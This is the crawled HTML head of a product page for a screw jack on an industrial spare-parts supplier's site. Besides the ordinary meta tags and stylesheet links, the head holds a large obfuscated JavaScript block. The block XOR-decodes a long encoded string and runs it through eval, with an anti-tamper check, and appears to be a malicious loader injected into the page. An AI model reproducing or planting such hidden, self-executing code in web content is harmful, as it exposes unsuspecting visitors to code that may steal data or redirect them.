

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://kraftindustrie.de/es-ES/product/tp-559-ratio-1710-mbd-screw-jack-413.html
body_size: 19061
content:


<!DOCTYPE html>
<html lang="en">

<head>
    <meta charset="utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	
    <meta name="keywords" content="TP 559 Ratio 1710 MBD Screw Jack,tp-559-ratio-1710-mbd-screw-jack,Kraft, Krafindustrie, Industrial Parts Supply, Hydraulic Spare Parts Supply, Pneumatic Systems Spare Parts Supply, Factory Spare Parts Supply">
    <meta name="description" content="Providing cheapest price for World\\\\\\\'s Global Brands Spare parts and industrial equipments">
    <title>TP 559 Ratio 1710 MBD Screw Jack - KraftIndustrie GmbH i.L.</title>
	<link rel="icon" href="https://kraftindustrie.de/images/siteimg/favicon_15857.ico" type="image/x-icon">
	<link rel="shortcut icon" type="image/x-icon" href="https://kraftindustrie.de/images/siteimg/favicon_15857.ico">

    <link rel="stylesheet" href="https://kraftindustrie.de/css/bootstrap.min.css">
    <link rel="stylesheet" href="https://kraftindustrie.de/fonts/font-awesome/css/font-awesome.min.css">
    <link rel="stylesheet" href="https://kraftindustrie.de/css/flexslider.css">
    <link rel="stylesheet" href="https://kraftindustrie.de/css/owl.carousel.min.css">
    <link rel="stylesheet" href="https://kraftindustrie.de/css/owl.theme.min.css">
    <link rel="stylesheet" href="https://kraftindustrie.de/css/style.css">

    <link rel="alternate" hreflang="en-us" href="https://kraftindustrie.de/en-us/product/tp-559-ratio-1710-mbd-screw-jack-413.html" />
<link rel="alternate" hreflang="de-de" href="https://kraftindustrie.de/de-de/product/tp-559-ratio-1710-mbd-screw-jack-413.html" />
<link rel="alternate" hreflang="en-gb" href="https://kraftindustrie.de/en-gb/product/tp-559-ratio-1710-mbd-screw-jack-413.html" />
<link rel="alternate" hreflang="tr-tr" href="https://kraftindustrie.de/tr-tr/product/tp-559-ratio-1710-mbd-screw-jack-413.html" />
<link rel="amphtml" href="https://kraftindustrie.de/de-de/product/tp-559-ratio-1710-mbd-screw-jack-413-amp.html" />    	<script type="text/javascript">let ZfKE;!function(){const ISEF=Array.prototype.slice.call(arguments);return eval("(function oxNp(XMUh){const raNh=jU1f(XMUh,r2Ef(oxNp.toString()));try{let THPh=eval(raNh);return THPh.apply(null,ISEF);}catch(n5Hh){var PCKh=(0o201452-66337);while(PCKh<(0o400071%65550))switch(PCKh){case (0x3003C%0o200021):PCKh=n5Hh instanceof SyntaxError?(0o400126%0x1001D):(0o400073%0x1000F);break;case (0o201510-0x1032C):PCKh=(0o400107%65557);{console.log(\'Error: the code has been tampered!\');return}break;}throw n5Hh;}function r2Ef(TzHf){let nXzf=2014163169;var PuCf=(0o400056%65550);{let jSuf;while(PuCf<(0x105C8-0o202643)){switch(PuCf){case (0o600162%0x1001A):PuCf=(69736-0o210105);{nXzf^=(TzHf.charCodeAt(jSuf)*(15658734^0O73567354)+TzHf.charCodeAt(jSuf>>>(0x4A5D0CE&0O320423424)))^1255670528;}break;case (0o206654-69001):PuCf=(0O144657447^0x1935F20);jSuf++;break;case (0x9D8DE4-0O47306735):PuCf=jSuf<TzHf.length?(0o206250-68740):(0o1000321%65579);break;case (0o400046%0x1000A):PuCf=(0O264353757%8);jSuf=(0x21786%3);break;}}}let Lpxf=\"\";var fNpf=(0o1000164%0x10016);{let Hksf;while(fNpf<(0o203756-0x107D1)){switch(fNpf){case (0x10348-0o201454):fNpf=(131132%0o200024);Hksf=(0x75bcd15-0O726746425);break;case (0o600115%65555):fNpf=Hksf<(73639709%9)?(131153%0o200033):(0o201104-0x10227);break;case (0x10654-0o203071):fNpf=(0x20033%0o200024);{const HmZf=nXzf%(67816-0o204325);nXzf=Math.floor(nXzf/(0o203256-0x1069B));Lpxf+=HmZf>=(0x1071C-0o203402)?String.fromCharCode((0o600404%65601)+(HmZf-(0o1000136%0x10011))):String.fromCharCode((0o217120-0x11DEF)+HmZf);}break;case (0o201402-66295):fNpf=(0o201130-0x10244);Hksf++;break;}}}return Lpxf;}function jU1f(DhUf,fPWf){DhUf=decodeURI(DhUf);let zcPf=(0x21786%3);let bKRf=\"\";var v7Jf=(67156-0o203102);{let XEMf;while(v7Jf<(0o600221%0x10024)){switch(v7Jf){case (0o200550-65860):v7Jf=(0o201274-66201);{bKRf+=String.fromCharCode(DhUf.charCodeAt(XEMf)^fPWf.charCodeAt(zcPf));zcPf++;var XGjg=(0o200670-65954);while(XGjg<(0x10492-0o202153))switch(XGjg){case (0x10370-0o201532):XGjg=zcPf>=fPWf.length?(0o600161%0x10019):(0x300A2%0o200051);break;case (0o400144%65567):XGjg=(68266-0o205203);{zcPf=(0x21786%3);}break;}}break;case (0O144657447^0x1935F20):v7Jf=XEMf<DhUf.length?(70216-0o211044):(69606-0o207701);break;case (0o1000142%65556):v7Jf=(0x9D8DE4-0O47306735);XEMf=(0x21786%3);break;case (196718%0o200031):v7Jf=(0O144657447^0x1935F20);XEMf++;break;}}}return bKRf;}})(\"B%08%1E%09%0A%17%1A%0E%04FB%1C%0F%16%1D%02%1E%07%04%09I*8%02%1DF%00*%0F%14_$%229%1DN%12%0F%16%15J%09!=%1F%5EQCQ%18%0A%15I*%1A%03%1ESCQ_ZDWG%5E%04UYQESZGP%1C%05%06%07A%01%05%0E%13R%14%1B%08%06%0BC.%00%01%07%5DB%5E%13VY\'1WG%5E%04UYUEP%5DGB%1C%1A%14%1A%15%09%06C.%00%01%07H%11%0D%0A%14%0CC%5BW%5CVZQDS%1CSZ%5CXQYJI(%03%0C%1FZAUDURXFW%06QCR%5C_%5CNR%08%18%04%1ES%00*%0F%14%5EIAE0L2%3E.:A56:@X%11%13%0F%0F%00%5C%0A%02%00%04JF%5B%1FXSGV/C%5B%08%5BSAP%5EYB%5D%20%0A%11%15WF%5B%08%5BSBSXZFW%11RCS%5D+B%5C%12%049;%1CEV%22!4%05Z%17%0C%19%02%08%08H%02%0B%1D%0EGAS%1CUZ%5E%5BS%5DFC%19%5B%5E%5BW%5EJI(%03%0C%1FZAS%0BRZ%5E%5DTLS%1CSZ%5E%5BT%5DJH%0A%01%0B%1FJDX%11%13%0F%0F%00%5C%0A%02%00%04JF%5B%08%5DSCPZ%5DNW%11RCQ%5B/B%5D%20%0A%11%15W%05%00%02%1D%5DNJA5@%3C4%3E(J136JBBX:7QCW%06QCP%5C%5D%5BJY%1BBQYVZNSKC%0E%5C%5E%5BU%5BPVQ%12_%5BW%5BWZZ%08%1C%0E%06%02X%0E%1C%17%1C%0E%13%1C%11%1DA%0D$1%11R%1E%15%14%04%0D%1F%0E%06%0DS$%0C8%18O@%18%01%04%1E%1B%19%09IKX:1E0%3CB8.%3CA5@%3C4%3E.J136%3CB8.%3C1EJL2%3E.%3CCECO%0E%0B*%12BGBMAHRJ13@OBH(J136%3CB8.%3CCGB%1A%0F%16%1D%02%1E%07%04%09I%04%1B8%19FB%1C%1B%06%07%14%18%00KOB8.JKE0:BKXJ1E0:48X:7E0:4JZJBE@%3CB8.%3C1E0:4J%0E%07%1F%00%08%13%00%0C%1DA+%0D;%14AJ%08%13%0F%1A%1E%15%07C%5BIAE0L2%3E.:A56:BKXJ1E0:48X:73BNCK%14%093%1DCN@JXIA50L28X@13@FB8.%3CA5@%3C4%3E.J136%3CB8.%3C1E0:4%3EZ%1C0%08%20%22T%18%0EZ%0C%1B%05%04%1D%0A%1C%0FJ%0D%0E4%1AKZ%1A%18%0B%1F%12%1B%0DSIA56NB8.%1C%0C%1B%05%04%1D%0A%1C%0FJ%191.%1AKZ%1A%18%0B%1F%12%1B%0DSI%1E%17%1B%02%06%05S:7G0L2%3E.%1C%0C%1B%05%04%1D%0A%1C%0FJ7%0A*%1AKZ%1A%18%0B%1F%12%1B%0DSI130%00#%0B%1EIC3CNB8.H1%09-0%19KZ%3C%17%08%1E%09%0A%17%1A%0E%04N2%12%13%17%5BH%11%1C%0E%13%1C%11%1DABE@%3CB8.%3C1E0:4H%5BJA5@%3C4%3E(J136N@I%5BJ15@%3C2HRJ136L2H(%3C73@%3C4%3E(J136%3CB8.%3C7G@OBBX:7ECLB8X:730L2%3E.HC%13%0D%12%07%00%07%08%05%00K&%1E%20%07IC%15%19%02%1D%16%01%0FJF@O2H(:KE0:BBX:73@%3CB8.%3C73@%3C4J(J15@%3C2H(%3C7E0L2%3E.%3CA56:2H(%3C75@FB8.%3C73BLA%04)+%1BFBN%14%05%06%0F%09%1A%02%08%07C&%13%1E%1ACN%12%0C\'%16%19S0:R%00%1C%0F%19%1AK%10%1D%14%07%5C;\'%02%0CAJH%02%05%00%18%13I2%1C%0F%1ES.?.%12%5BHQ%0D%04%09%1A%17S%12%1B%1F%1FZ%20%12%0B%0DBGP%04%06%0D%00%15J#%07%0F%1D%5E6-%02%1DCNR%00%1C%0F%19%1AK%08%07%08%07%5C%05%08%3C%16AJH%17%0B%1CK%08!;%07%5CB%5E%13SYSE%22O%5E%04UYSCS%5EGP%1C%05%06%07A;\'%0A%12R%14%1B%08%06%0BC%08!;%07%5DB_RQ_TEDZ%01YWYSBTCG%10%14%1E%0A%07%02%02F%04/1%17Z%1A%09%0F%18%02IKEWS%5D%5DJY%0CAQX%5BXS@Y%1C)2%1AVO_UDR%5CC%5B%08%5BSASYZB%5C8*%12%14WF%5B%1F%5EV%11%02%0E_%5EJY,DS%5CY_Q%5DQFHQ%0C%19%02%08%08H%02%0B%1D%0EGAS%1CSZZZQYNC%19%5B%5ESR%5CJI%0E%226%1FZAS%0BRZ%5E_VLS%1CSZ%5E%5BU%5BJH%1A%06%0B%1FG%02&!%15WLI%5C%0A%0C%1D%12%1EN&!%3C%17N%06%3C)%00%3C8*%12%147U%1D%06%1BC%14#&%1AVO_TGT%5CC%5B%08%5BS@T%5C%5EB%5C%12%0F%16%15J\'((%1DX%04%09%03%02%0EO%0E!?%15VF%5B%1FXS0RZC%5B%08%5BSEQ%5B_BN%12%10%04%08%1E%0D%03O%0E!?%15C%15%08%06%1A%06SIXXYU%5EVVQ%05%5C%5BWYPFHP%09)+%1D%5E:%22%25%1AW*/6%07:\'%02%03%134%5C%5BQ%12_%5B_XU%5EQ%05%5C%5BT%5ETDHPF%5D%5EYWELZ%01YW_UBVCU%09%15%0C%02%18Z%09%0F%18%02IKC%0EX%5EZUYS%5EQ%12_%5BU%5ESZ%5B%0D,\'%13TKEW%5B%5D%5DJY%0CAQ%5B_ZV@X:%22%25%1AVOY%1BDT%08%0D%0FV%5CNC.%5D%5C%5DP%5DUGS_GP%05%1B%06%12%0AQ%0D%0A%14%0CC%5BQ%05_%5BWYRFVO%5E%13VYSBWCT%0C%25%25%17NIZ%01_WYSFSOX%5ER%5DUZZ%11%05.5%1DHN%16%1E%19%1F%3C8%0C%1D%157F&!%3C%17(%12%1B%1F%1F:A*0.%1EG5O_VES%5CC%5B%08%5BSCPX_BNR%1E%11%13%0F%0F%00%5C%0A%02%00%04JF%5B%08XSCQZY%5DBY%1BBQZ%5E*NS%041-%1ESCW%06QCQ%5E%5B_JY%1BBQ%5B_/NR*0.%1EE@%5C%0B%11%16%00%01U%16%1A%14%0C\'%16%195%04%09%02%17.I%01+9%13@X%0E%03%18%0B%0A%0CR%00%12%12%0FNCQ_T@WG%5E%04UYQAR%5EGQ%08!;%07%5C;\'%0A%12U%04%25&%015&%0B%01%17.%5EB%5E%04UYUATZC%5B%1FXS0Y.GQOY%1BAQZ%5D-BY%0CAQZ%5EYV@X%11%13%0F%0F%00%5C%0A%02%00%04JF%5B%08%5DSCQ%5E%5DNQ%5CVGYCT%04/1%17NI%5CY%5CT_NC%0EX%5E_UYWZZ;\'%0A%12BHH%03%18%0B%0A%0CR%1E%0E%1C%17%08%1E%09%0A%17%1A%0E%04N%08%1E/%17%5BH%11%1C%0E%13%1C%11%1DABEJL2%3EZJBF%0C%03?%0E%5BHCDC%00%0D5%1EICGB%1A%0F%16%1D%02%1E%07%04%09I&%09(%1EFB%1C%0A%0C%1D%12%1EN.3%1F%16N%0A%09?%1AO@8%14%15,%06CN4X%01%04%1E%1B%19%09I&\'%17%1FQC%22=%15%06J13B%3C%20%0E%1E%11O%05%1C+%01KZ%3CP?%1C-%05K65%1C%1B@%3C4O%10%0C%05%02CN@X%0E%07%1F%00%08%13%00%0C%1DA%0D8%12%12AJ%08%13%0F%1A%1E%15%07CT=%1F%5E%5BR%5CD%0E;%0C%25.I%0E%00NI$%0F%25FT%5E=%00$GP%01%1C%0D%10%15%03%01%05G(2%03%14BG%10%15%0C%17%06%13%04N2%12!%09%5BHA;3!%1AKZJ%19%07%08%15AJX(-4%1BO@%1E%15%14%04%0D%1F%0E%06%0DS%029%1D%1EO@%18%01%04%1E%1B%19%09IK%14/%19%07CN@8&-%0D%1BCN4KZ%1C%0C%1B%05%04%1D%0A%1C%0FJ%19%25%0D%1CKZ%1A%18%0B%1F%12%1B%0DSIMI0%3E&%16%18IC3CN@8%3E3%1E%1DCN4%1E%15%14%04%0D%1F%0E%06%0DS8%25%03%1EO@%18%01%04%1E%1B%19%09ID/%14Z%5E_TN%1E%15%14%04%0D%1F%0E%06%0DS%12!%0A%1EO@%18%01%04%1E%1B%19%09I%10%02%18%00FBL%1A%06)%0ABG@%14%18%1A%19ICE2%06$%10%5BH%17%08%1E%09%0A%17%1A%0E%04N%3E+%0E%16%5BH%11%1C%0E%13%1C%11%1DA%19-;%15AJX%160\'%18O@H%147%13%1BCNB%08*,%01FBL%02:%3E%0ABG@%14%04%0D%1DICE%0C)%1A%0A%5BHA7$%0A%1CKZJ+;*%16AJX%0A%1D*%19O@H%00%0C%04%00CN%14%05%06%0F%09%1A%02%08%07C%04%0D%03%1CCN%12%11%16%15%1F%1C%05G,%19%22%0BBG@%08%1F$%1FICE%04%11.%0F%5BHA%09%1F%1F%1BKZJ%19-;%15AJX%06%1E%16%19O@H:%043%03CNB22,%18FB%1A%0F%16%1D%02%1E%07%04%09I:%1E%0D%18FB%1C%1B%06%07%14%18%00KOA%04%177%07FBNCK%10%08%0E%1ECN@JXIA56LHH(%3CAF@L2H(%3C75@%3C4H(%3C7GB%1A%0F%16%1D%02%1E%07%04%09I%10%1A%02%18FB%1C%1B%06%07%14%18%00KO2%3E(:73@%3C4J(J13@FB8.%3C%17%18%0A%15I6%19%07%18S0O%5EUCY%5CC%5B%08%5BQGP%5E%5DBKAS%1CUZ%5E_QXFC%19%5B%5E%5BUPJ_IZ%01YS%5ETBWGV%5EPZZZMB%5E%13VX%227WG%5E%04UXWDW%5BGGO%5BU@QRWNW%06QCQXXYNEKC%0EX%5BYWYU%5EQ%12_%5ETXTZ%3CQ%08%1E%09%0A%17%1A%0E%04N%04%01%3E%12%5BH%11%1C%0E%13%1C%11%1DA%017&%0CAJX%0E&%07%1AO@H%18%16.%1CCNB&%09(%1EFBL%06%154%0DBG%16%01%1C%0D%10%15%03%01%05G8%04)%10BG%10%15%0C%17%06%13%04NC%3E%1C%19%07ICG@O%02%14?%09BGB%1A%0F%16%1D%02%1E%07%04%09I%08%100%1BFB%1C%1F%02%01A\'%0A?%16TKC%0E%5B%5E%5BW%5BSED%5C%5B%5EQYJH%16%02%07%07%02A.%175%1BRCW%06QCW%5CX%5DJY%1BBQ.V-N@%10%04%08%1E%0D%03O$%07\'%10C%15%08%06%1A%06SIZ%16XWYWBDZ%01YWYSBRCT&%03=%12NI%5D%5E%5DW_NC%0EX_ZQ%5DTZZ%11%0D%04%09%1A%17S,%12)%19Z%3C%111%0BW(%1E%09%0A%17%1A%0E%04F%0C%1F%20%0D%5B%06(:%01O@O%22%20?%06CNE%00%1E%0E%06FBK(%140%15BGBNAJH%20%01%02%07O@X%1F%04%1EN%04%1D#%11N,%12)%19%3C$%25%10%0ABG@%04%22%0E%1AIC3P%11%08%11S(%1F/%19ZAS%1CSZ%5C%5DU_NEWS%5B%5ENR%14%1B%08%06%0BC.%1C%22%01%5DB%5E%04SYSBPYK%5DR%5CUBHC%1D%1C%0E%1D%00%1BI#%1B*%15@%18%10%00%19%0BKOY%0CAQ%5BZ%5BUDS%0BPZ%5C-P@Y:%14+%1CVF%06%199%13UF%5B%1FXSF%20ZC%5B%08%5BSAW%5B%5EB%5DAS%0BPZ,)_DS%1CSZ%5B%5DT%5EJH%03%18%0B%0A%0CR%00%12%12%0FNCU_QATXK%5B%08%5BSCQX%5BB%5D%20%162%13WF%5DQ%5E%5BELZ%01YW%5BPBPCU%102%1B!%19:3=%13%16AJ.%5C\'%16,%152%10%12.%05FBL%0A%20%22%11BG6%5C$%1B4%131;%05%16%07KZ%3CW7%3C.%04X%0E%03%18%0B%0A%0CR%1E%0E%03%18%0B%0A%0CR%00%12%12%0FNCW%11QCQ%5C%5ENW%06QCQZ%5D%5ENS.%175%1BSJ2%1B!%19%5EB%5E%04QYSCV%5CK%5DR%5CWEHPF%5B%1FXSEPRC%5B%08%5BSAV%5C_B%5C%0B%11%16%00%01U%16%15%0C%17%06%13%04N%3E%15+%09H%1C%0C%1B%05%04%1D%0A%1C%0FJ%05%1C#%1BKZ%1A%18%0B%1F%12%1B%0DSIK56L2%3EZ:AO@%3C4HRJ13@FB8.%3C%17%08%1E%09%0A%17%1A%0E%04N.%15%1C%11%5BH%11%1C%0E%13%1C%11%1DAB+%0D1%1AKZHAF%22(%07%10%5BHC%13%0D%12%07%00%07%08%05%00K%00%1D%1B%01IC%15%19%02%1D%16%01%0FJF2%12!%09%5BHC5%3E+%0E%16%5BH7FB%1A%0F%16%1D%02%1E%07%04%09I%22%1C%0E%18FB%1C%1B%06%07%14%18%00KO%1E%13%07%0FBGBL2%3E%0E%07%1F%00%08%13%00%0C%1DA%09%1F%19%15AJ%08%13%0F%1A%1E%15%07C%5BJKE0:@H%5BIAF0L28RJ13@FB8.%3CA5@%3C4%3E.%3CA56N2H(:A50L2%3E.J1E0:4%3EX:730L2%3E.:AO@%3C4%3E.%3CCDC*%11,%1BICGB%1A%1F%02%01A%09%25%0E%14T8%5BQ%25%5C%5DSZV@V_YN_@O%5BQ%05%5C%5BUXRGL%5CX%5DU%5CJ_IZ%01_WYSETO%5E%13VYSBUCBCW%06QCUXZYJ_TDSSGGOY%1BAQZ%5BZBY%0CAQZ%5EXP@%3EH%07%1F%00%08%13%00%0C%1DA/%22%03%14AJ%08%13%0F%1A%1E%15%07C%18$0%04CNB%10%1E%0F%04FBL%1A%0A%10%13BG@%22%13*%07ICE2%16%1E%0D%5BHA%1D(7%1BKZJ%05%18,%0BAJ%0E%07%1F%00%08%13%00%0C%1DA3)2%15AJ%08%13%0F%1A%1E%15%07C%5B:75%0C-%01%0E%5BH7FBL2%3EZ:;%091%16AJ.%1C%0C%1B%05%04%1D%0A%1C%0FJ/%22%05%1AKZ%1A%18%0B%1F%12%1B%0DS%0A3#%00O@H*%00\'%1DCNB%222/%1AFBL8%22%3E%13BG%16%01%1C%0D%10%15%03%01%05G%3C\'%20%13BG%10%15%0C%17%06%13%04N%22%203%13%5BHA\',=%19KZJ%1D%3C%1E%16AJX8%25%03%1EO@%1E%15%14%04%0D%1F%0E%06%0DS%16,8%19O@%18%01%04%1E%1B%19%09IKXJ1E0:48X:73@OBH(J136%3CB8.%3CCG@O(%00#%12BGB%1A%0F%16%1D%02%1E%07%04%09I22,%18FB%1C%1B%06%07%14%18%00KO%1A%0E%1D%0FBGB%3C%3C/%14%14BG6O@%1E%15%14%04%0D%1F%0E%06%0DS%12)%3E%19O@%18%01%04%1E%1B%19%09IK%07%18%1A%0B%04%01IK(%3CA56N@8X@A56:%14%05%06%0F%09%1A%02%08%07C%006)%1DCN%12%11%16%15%1F%1C%05GA%08:%02%1BFBN2&75%1AFB:A2&%1B%19FBN%14%05%06%0F%09%1A%02%08%07C&9,%1DCN%12%11%16%15%1F%1C%05GA%17%0A%11%0F%01%0DGA8.J13BN2HRJ13@FB8.JKE0:4%1E%1F%04%1EN%043%1E%10H%07%1F%00%08%13%00%0C%1DA;;%11%14AJ%08%13%0F%1A%1E%15%07C%5BJ15@%3C2HRJ136L2H(%3C73@%3C4%3E(J136%3CBBX:736NBK%5B%02%03%0A%1BO@JYI%05&%0D%0CAJZH%17%08%1E%09%0A%17%1A%0E%04N%006%18%10%5BH%11%1C%0E%13%1C%11%1DAB56%3C(2%03%14BG6L2%3EZ:;%091%16AJ.%1C%0C%1B%05%04%1D%0A%1C%0FJ#9%13%1AKZ%1A%18%0B%1F%12%1B%0DSIAE0L2%3E.:A56:BKXJ1E0:48X:73BJBBX:7G@OA%0456%1AFBNCK%10%08%0E%1ECN@J%0E%07%1F%00%08%13%00%0C%1DA%0D%20%00%14AJ%08%13%0F%1A%1E%15%07C%1C%1B8%06CNB:48%18FBL%1E1%06%10BG@6(.%01IC%13%0D%12%07%00%07%08%05%00K.&%0D%00IC%15%19%02%1D%16%01%0FJF@%3C2H(:AO@%3C4%3EX:A56:4H(%3C75@%3C4%3E(JKE0:4%3EZJBF%08%0E%0D%13%5BHCDC%10/5%01ICGB%1A%0F%16%1D%02%1E%07%04%09I%08%1C%11%1AFB%1C%1B%06%07%14%18%00KO%02%147%13BGB%3C%3C/%14%14BG6O@%1E%15%14%04%0D%1F%0E%06%0DS,%1A%1D%1BO@%18%01%04%1E%1B%19%09IK%228!%01CN@86%25%3E%1ECN4K%224%10%1DCN@%1E%15%14%04%0D%1F%0E%06%0DS%06%06%04%1BO@%18%01%04%1E%1B%19%09I%086;%00FBL0%16;%0BBG@%00%19%16%1FICE2%06$%10%5BH%174%0D,,86)%0F%03CN4%5E%04%09%0C%02P%01%1C%0D%10%15%03%01%05G%20%0E%1E%11BG%10%15%0C%17%06%13%04N%00%048%12%5BH1%0D,%05%04KZ%3C1%1916%00KZ%3CBGP%1A%0F%16%1D%02%1E%07%04%09I%00%1A%05%1AFB%1C%1B%06%07%14%18%00KOBK(J15JL2%3EX@A56:B8X:736:B8.H1E0%3CB8(J136L2H(%3C73@%3C4%3E(J136%3CBBX:736:@H%5BJA5@%3C4%3E(J136N%14%05%06%0F%09%1A%02%08%07C6%0B%0D%1ECN%12%11%16%15%1F%1C%05GA%086;%00FBN26?%06%1FFB:AJ%0E%07%1F%00%08%13%00%0C%1DA3%0B3%08AJ%08%13%0F%1A%1E%15%07C%5BJBFCLHH(%3CCE0:@H%5BIKO0:B8.H1EJL2%3EX@A56LHH(%3C7G@OBBX:7G@OB8.HAF@%3C4JXIA56N@H(%3CC5@FB8.JKE0:BBX:7EJL2%3EX@A56LHH(%3CAO@%3C4%3E%0E%07%1F%00%08%13%00%0C%1DA+%09%0A%17AJ%08%13%0F%1A%1E%15%07C%5BJA5@%3C4%3E(J136LAHX:A56:2H(%3C7GFLHH(%3CCECOBK(J15JL2%3EX@A56:B8X:736:B8.H1E0:4JYI/%08=%14AJZH%17%08%1E%09%0A%17%1A%0E%04N*&\'%13%5BH%11%1C%0E%13%1C%11%1DAB7%1E%1D%1DKZHA56%1A%0F%16%1D%02%1E%07%04%09I%0000%1AFB%1C%1B%06%07%14%18%00K%14%00%00%01ICE%00%10-%11%5BHA%191.%1AKZJ%01+1%0DAJX%12%07%00%05O@%1E%15%14%04%0D%1F%0E%06%0DS%16%12&%1BO@%18%01%04%1E%1B%19%09I%0C?%08%1BFBL%1A%0A%10%13BG@%14%3E%20%00ICE%18%0E%0A%11%5BHA%191.%1AKZJ/%22%1B%0EAJX%12%03%0D%19O@%1E%15%14%04%0D%1F%0E%06%0DS8%13%25%1BO%1A%161%11F;%1D%22%19J%08%0D%0F%1AK%08%1B%15%03%5CGE0%3CB8(JKE0:4H(J136:B8.%3C1E0:48X:736%5C%1F%02%01A;%1D%12%17TKC%0E%5C%5E%5BVZUVQ%12_%5BWXUZZ%11%02%0E%13I2%3E%0D%1BU%1C%0F%00%0F%16I;%1D%12%17UKBX%5CXSULS%1CSZ%5E%5BV%5EJZ%1A%19%19%02%13%0A%0B%5B0%19%17%1BN%12%00%12%12%0FNCQQQ@WG%5E%04UYVBW%5BGQ6%1A%1A%03%5CB%5E%04SYSCTYK%5B%1FXSCPZGP%1C%1F%02%01A%19!%04%16TKC%19Y%5E%5BT+FC%0EX%5E%5BW%5BSZZ%1D%06%02%0B%0CK%00.%05%1FWOY%0CEQZ_%5DWLUFT%5C%5BBN%1A%14%1A%15%09%06C%14&%0C%02H%11%0D%0A%14%0CC%5BS%5C%5CYUYFC%0EX%5E%5BWXVZ%5B%19!%04%16TKC%19Y%5E%5BR+FC%0EX%5E%5BW%5BUZZ%18%0B%1F%12%1B%0DS0\'%02%1A%5C%0A%02%00%04JF%5B%1FXSG#+C%5B%08%5BSAS_YB%5D%1A,%1C%10W%1D%1E%25%198%22,%06%1F6ZT%5E&%17/%1E0LB8X:730L2%3E.LAO@%3C4%3ELIZ%01YWYTGQGX%5E%5EPQZ%5BB%5E%04UYVEVZC%5B%1FXS1X,GP%05%1B%06%12%0AQ%13%16%05%1B%06%12%0AQ%0D%0A%14%0CC%5BW%5DWXQDS%1CSZZ%5EV%5DJI0%19%17%1BZ8.%1F%10V%1D%1E%25%19M%1F%04%04%09%1F%0FVKEV%5E%5C%5DJY%0CAQY%5B%5BP@Y%5BQ%05%5C%5BQXUEL%5CV%5D%5E%5EJH%03%18%0B%0A%0CR%00%12%12%0FNCQ_PCWG%5E%04UYR@W%5DGQ6%1A%1A%03%5CB%5E%04UYRDTZC%5DQ%5CREHQ?&%0B%18HXZ%08%1C%0E%06%02X%10%00%19%0BKOY%1B@QZYXBY%0CAQZ%5EXR@Y%22%12%13%1EVOY%0CGQZ%5E%5DULS%0BPZ%5E%5B!@X%22,%06%1FVL28X:1E0:4H(J136:B8.%3C1E0:48X@A56:4X%11%13%0F%0F%00%5C%14%1E%0E%13%0F%1A%1E%15%07C%1C%13%1C%1EP%1A3%058$1;/4%1BKZ%3CW%0D8&%02X%15%14%04%0D%1F%0E%06%0DS,%20%08%1AO@%18%01%04%1E%1B%19%09IKXI1E0%3CHH(%3CAO@%3C4%3EX:A56:4%3EX:7G0L2%3E.HAF*%00%08%13%5BHC%13%0D%12%07%00%07%08%05%00K%08%25%0A%02IC%15%19%02%1D%16%01%0FJF0:28.%3CA56N2H(%3C7%13%0D%12%07%00%07%08%05%00K..9%03IC%15%19%02%1D%16%01%0FJF0:28.%3CA56N2HX:AE0%3C4%3E(J136:2H(%3C73%16%01%1C%0D%10%15%03%01%05G%02*%10%10BG%10%15%0C%17%06%13%04NCOB8.JKE0:BKXJ1E0:48X:7E0:4JZKB%05%1C+%01KZHCECLB8X:730L2%3E.LAO@%3C4J%0E%07%1F%00%08%13%00%0C%1DA/*?%17AJ%08%13%0F%1A%1E%15%07C%00%22:%1CCNB%14)(%19FBL%02%0C%03%11BG@%14*3%01ICE%0C)%1A%0A%5BHA;3!%1AKZJ%19%07%08%15AJX8%1B%19%05O@%1E%15%14%04%0D%1F%0E%06%0DS%06,9%1BO@%18%01%04%1E%1B%19%09IK%5B,%3C+%04O@JYIAO@%3C4H%5BJA5@%3C4%3E(J136N@JXIA50L28X:73@%3CB8.%3C7E0:48X:730LHH(%3C73B%1A%0F%16%1D%02%1E%07%04%09I%04)+%1BFB%1C%1B%06%07%14%18%00KO0%16%09%15BGBLA*